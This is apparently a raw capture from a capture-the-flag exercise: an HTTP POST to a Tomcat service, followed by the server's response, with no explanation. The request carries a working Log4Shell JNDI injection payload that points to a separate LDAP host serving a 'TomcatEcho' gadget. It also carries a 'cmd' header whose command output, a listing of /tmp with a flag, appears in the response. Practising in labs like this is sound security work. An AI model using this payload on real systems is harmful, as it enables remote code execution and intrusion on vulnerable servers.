 POST /hello HTTP/1.1
Host: 192.168.88.134:8449
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ls /tmp
Content-Length: 66
payload=${jndi:ldap://192.168.88.128:1234/TomcatBypass/TomcatEcho}
HTTP/1.1 200
Date: Thu, 16 Dec 2021 08:55:41 GMT
Connection: close
Content-Length: 542
flag-{bmhd0d98a8c-3122-4ed5-9c45-64f0af1eee86}
hsperfdata_root
tomcat-docbase.4683359305401877611.8080
tomcat.8308104486081421504.8080
flag-{bmhd0d98a8c-3122-4ed5-9c45-64f0af1eee86}
hsperfdata_root
tomcat-docbase.4683359305401877611.8080
tomcat.8308104486081421504.8080
flag-{bmhd0d98a8c-3122-4ed5-9c45-64f0af1eee86}
hsperfdata_root
tomcat-docbase.4683359305401877611.8080
tomcat.8308104486081421504.8080
flag-{bmhd0d98a8c-3122-4ed5-9c45-64f0af1eee86}
hsperfdata_root
tomcat-docbase.4683359305401877611.8080
tomcat.8308104486081421504.8080
ok
https://m0re.top